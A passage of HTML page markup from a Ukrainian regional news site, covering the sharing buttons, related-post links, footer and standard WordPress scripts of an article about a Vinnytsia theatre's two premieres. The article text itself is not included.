rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Поділитися</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpresspoint.in.ua%2F2023%2F06%2F20%2Fvinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D1%96%D0%BD%D0%BD%D0%B8%D1%86%D1%8C%D0%BA%D0%B8%D0%B9+%D1%82%D0%B5%D0%B0%D1%82%D1%80+%D0%B0%D0%BD%D0%BE%D0%BD%D1%81%D1%83%D0%B2%D0%B0%D0%B2+%D0%B4%D0%B2%D1%96+%D0%BF%D1%80%D0%B5%D0%BC%C2%B4%D1%94%D1%80%D0%B8+%D0%BD%D0%B0+%D1%82%D0%B8%D0%B6%D0%B4%D0%B5%D0%BD%D1%8C.&url=https%3A%2F%2Fpresspoint.in.ua%2F2023%2F06%2F20%2Fvinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden%2F&via=UaPolitarena" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/&text=%D0%92%D1%96%D0%BD%D0%BD%D0%B8%D1%86%D1%8C%D0%BA%D0%B8%D0%B9+%D1%82%D0%B5%D0%B0%D1%82%D1%80+%D0%B0%D0%BD%D0%BE%D0%BD%D1%81%D1%83%D0%B2%D0%B0%D0%B2+%D0%B4%D0%B2%D1%96+%D0%BF%D1%80%D0%B5%D0%BC%C2%B4%D1%94%D1%80%D0%B8+%D0%BD%D0%B0+%D1%82%D0%B8%D0%B6%D0%B4%D0%B5%D0%BD%D1%8C." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%92%D1%96%D0%BD%D0%BD%D0%B8%D1%86%D1%8C%D0%BA%D0%B8%D0%B9+%D1%82%D0%B5%D0%B0%D1%82%D1%80+%D0%B0%D0%BD%D0%BE%D0%BD%D1%81%D1%83%D0%B2%D0%B0%D0%B2+%D0%B4%D0%B2%D1%96+%D0%BF%D1%80%D0%B5%D0%BC%C2%B4%D1%94%D1%80%D0%B8+%D0%BD%D0%B0+%D1%82%D0%B8%D0%B6%D0%B4%D0%B5%D0%BD%D1%8C. https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%92%D1%96%D0%BD%D0%BD%D0%B8%D1%86%D1%8C%D0%BA%D0%B8%D0%B9+%D1%82%D0%B5%D0%B0%D1%82%D1%80+%D0%B0%D0%BD%D0%BE%D0%BD%D1%81%D1%83%D0%B2%D0%B0%D0%B2+%D0%B4%D0%B2%D1%96+%D0%BF%D1%80%D0%B5%D0%BC%C2%B4%D1%94%D1%80%D0%B8+%D0%BD%D0%B0+%D1%82%D0%B8%D0%B6%D0%B4%D0%B5%D0%BD%D1%8C. %0A%0A https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Попередня публікація</span><a href="https://presspoint.in.ua/2023/06/20/na-vinnychchyni-zavershylysia-futbolnyy-chempionat/">На Вінниччині завершилися футбольний чемпіонат</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Наступна публікація</span><a href="https://presspoint.in.ua/2023/06/20/u-vinnytsi-zavershuiutsia-roboty-iz-zaminy-zovnishnoi-merezhi-elektropostachannia/">У Вінниці завершуються роботи із заміни зовнішньої мережі електропостачання</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Гуфельд Катерина"><meta itemprop="url" content="https://presspoint.in.ua/author/kateryna/"></span><meta itemprop="datePublished" content="2023-06-20T10:17:10+03:00"><meta itemprop="dateModified" content="2023-06-20T10:17:10+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png"></span><meta itemprop="name" content="Вінниця Преспоінт"></span><meta itemprop="headline " content="Вінницький театр анонсував дві прем´єри на тиждень."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp"><meta itemprop="width" content="536"><meta itemprop="height" content="365"></span></footer><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_3" ><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":124289,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="5";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="5";block_tdi_3.found_posts="7535";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="1507";tdBlocksArray.push(block_tdi_3)</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">СХОЖІ ПУБЛІКАЦІЇ</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">БІЛЬШЕ ВІД АВТОРА</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/30/yak-pratsiuiut-punkty-nezlamnosti-u-vinnytsi-zhurnalisty-novyn-vinnytsi-pereviryly-na-mistsiakh/"  rel="bookmark" class="td-image-wrap " title="Як працюють Пункти незламності у Вінниці: журналісти «Новин Вінниці» перевірили на місцях" ><img class="entry-thumb" src="[data-uri]" alt="" title="Як працюють Пункти незламності у Вінниці: журналісти «Новин Вінниці» перевірили на місцях" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/IMG_8550-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/IMG_8550-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/30/yak-pratsiuiut-punkty-nezlamnosti-u-vinnytsi-zhurnalisty-novyn-vinnytsi-pereviryly-na-mistsiakh/"  rel="bookmark" title="Як працюють Пункти незламності у Вінниці: журналісти «Новин Вінниці» перевірили на місцях">Як працюють Пункти незламності у Вінниці: журналісти «Новин Вінниці» перевірили на місцях</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/29/u-vinnytsi-medsestra-vriatuvala-zhyttia-pasazhyru-troleybusa/"  rel="bookmark" class="td-image-wrap " title="У Вінниці медсестра врятувала життя пасажиру тролейбуса" ><img class="entry-thumb" src="[data-uri]" alt="" title="У Вінниці медсестра врятувала життя пасажиру тролейбуса" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/imgonline-com-ua-Frame-blurred-JWp1nriZd5mJQBy-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/imgonline-com-ua-Frame-blurred-JWp1nriZd5mJQBy-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/29/u-vinnytsi-medsestra-vriatuvala-zhyttia-pasazhyru-troleybusa/"  rel="bookmark" title="У Вінниці медсестра врятувала життя пасажиру тролейбуса">У Вінниці медсестра врятувала життя пасажиру тролейбуса</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/28/vinnytsia-proshchaietsia-z-voinom-serhiiem-rudym-matrosom/"  rel="bookmark" class="td-image-wrap " title="Вінниця прощається з воїном Сергієм Рудим «Матросом»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Вінниця прощається з воїном Сергієм Рудим «Матросом»" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/imgonline-com-ua-Frame-blurred-zrNWeU88Rs8I-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/imgonline-com-ua-Frame-blurred-zrNWeU88Rs8I-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/28/vinnytsia-proshchaietsia-z-voinom-serhiiem-rudym-matrosom/"  rel="bookmark" title="Вінниця прощається з воїном Сергієм Рудим «Матросом»">Вінниця прощається з воїном Сергієм Рудим «Матросом»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/26/vinnytski-kardiokhirurhy-vriatuvaly-zhyttia-cholovika-z-pronykaiuchym-poranenniam-sertsia/"  rel="bookmark" class="td-image-wrap " title="Вінницькі кардіохірурги врятували життя чоловіка з проникаючим пораненням серця" ><img class="entry-thumb" src="[data-uri]" alt="" title="Вінницькі кардіохірурги врятували життя чоловіка з проникаючим пораненням серця" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/619364687_761067797045738_3691213108934964073_n-1-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/619364687_761067797045738_3691213108934964073_n-1-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/26/vinnytski-kardiokhirurhy-vriatuvaly-zhyttia-cholovika-z-pronykaiuchym-poranenniam-sertsia/"  rel="bookmark" title="Вінницькі кардіохірурги врятували життя чоловіка з проникаючим пораненням серця">Вінницькі кардіохірурги врятували життя чоловіка з проникаючим пораненням серця</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/22/u-vinnytsi-do-dnia-sobornosti-ukrainy-provely-aktsiiu-zhyvyy-lantsiuh-iednannia/"  rel="bookmark" class="td-image-wrap " title="У Вінниці до Дня Соборності України провели акцію «Живий ланцюг єднання»" ><img class="entry-thumb" src="[data-uri]" alt="" title="У Вінниці до Дня Соборності України провели акцію «Живий ланцюг єднання»" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/IMG_4335-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/IMG_4335-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/22/u-vinnytsi-do-dnia-sobornosti-ukrainy-provely-aktsiiu-zhyvyy-lantsiuh-iednannia/"  rel="bookmark" title="У Вінниці до Дня Соборності України провели акцію «Живий ланцюг єднання»">У Вінниці до Дня Соборності України провели акцію «Живий ланцюг єднання»</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div></div></div></article><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://presspoint.in.ua/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://https://presspoint.in.ua/wp-content/uploads/2019/08/pa-l.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Передрук та інше використання матеріалів, що розміщені на сайті дозволяється за умови посилання на нас.<br>Інтернет-видання можуть використовувати матеріали сайту за умови гіперпосилання на <a href="http://presspoint.in.ua/"><b>presspoint.in.ua</b></a>
<br><b>Ідентифікатор медіа: R40-05760</b><br>
<b>Засновник: Центр соціально-політичного моніторингу «Вектор»</b>
<br>Місце знаходження: м. Вінниця, вул. Привокзальна, буд. 9-а, кімн. 3, м. Вінниця, 21000
<br><b>Головний редактор Катерина Гуфельд: +38 096 253 92 10</b>
<br>
<b>Контактний Email:</b> <a href="mailto:presspoint.in.ua@gmail.com">presspoint.in.ua@gmail.com</a>
<br><br></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2014 - 2026  <a href="https://presspoint.in.ua">Вінниця Преспоінт</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presspoint/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<style type="text/css" media="screen">.td-container:before{content:none}.td-footer-template-4{padding-top:5px}.td-footer-wrapper{padding-bottom:0}</style><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UK/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script> <script id="lbwps-photoswipe5-js-extra" type="litespeed/javascript">var lbwpsOptions={"label_facebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","label_twitter":"\u0422\u0432\u0456\u0442","label_pinterest":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","label_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_copyurl":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 URL \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438 [Esc]","label_ui_zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","label_ui_prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f [\u2190]","label_ui_next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 [\u2192]","label_ui_error":"\u041d\u0435\u043c\u043e\u0436\u043b\u0438\u0432\u043e \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_fullscreen":"\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c [F]","label_ui_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"0","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"}</script> <script type="module" src="https://presspoint.in.ua/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript">var powerkit_lightbox_localize={"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"}</script> <script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script> <script id="powerkit-pin-it-js-extra" type="litespeed/javascript">var powerkit_pinit_localize={"image_selectors":".entry-content img","exclude_selectors":".pk-instagram-image,.wp-block-cover","only_hover":"true"}</script> <script id="powerkit-slider-gallery-js-extra" type="litespeed/javascript">var powerkit_sg_flickity={"page_info_sep":" of "}</script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript">var powerkit_toc_config={"label_show":"Show","label_hide":"Hide"}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery(window).ready(function(){(function(){var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=jQuery("#td-full-screen-header-image");td_backstr_item.image_jquery_obj=td_backstr_item.wrapper_image_jquery_obj.find('img:first');tdBackstr.add_item(td_backstr_item)})()});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[124289]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," 